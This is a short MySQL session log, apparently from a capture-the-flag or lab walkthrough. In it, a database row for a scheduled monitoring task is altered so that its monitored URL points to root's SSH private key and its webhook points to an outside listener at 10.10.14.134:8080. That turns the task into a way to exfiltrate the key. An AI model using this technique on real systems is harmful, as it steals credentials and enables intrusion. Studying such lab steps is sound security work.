 mysql> update tasks set monitoredUrl='file:///root/.ssh/id_rsa';
Query OK, 1 row affected (0.00 sec)
Rows matched: 1  Changed: 1  Warnings: 0
mysql> select * from tasks;
+--------------------------------------+--------------------------+-----------+--------------------------+--------
-----+---------------------+---------------------+
| id                                   | webhookUrl               | onlyError | monitoredUrl             | frequen
cy   | created_at          | updated_at          |
+--------------------------------------+--------------------------+-----------+--------------------------+--------
-----+---------------------+---------------------+
| 2076b98f-a4da-4be3-988e-075d299bb756 | http://10.10.14.134:8080 |         0 | file:///root/.ssh/id_rsa | */1 * *
 * * | 2022-11-09 05:12:48 | 2022-11-09 05:12:48 |
+--------------------------------------+--------------------------+-----------+--------------------------+--------
-----+---------------------+---------------------+
1 row in set (0.00 sec)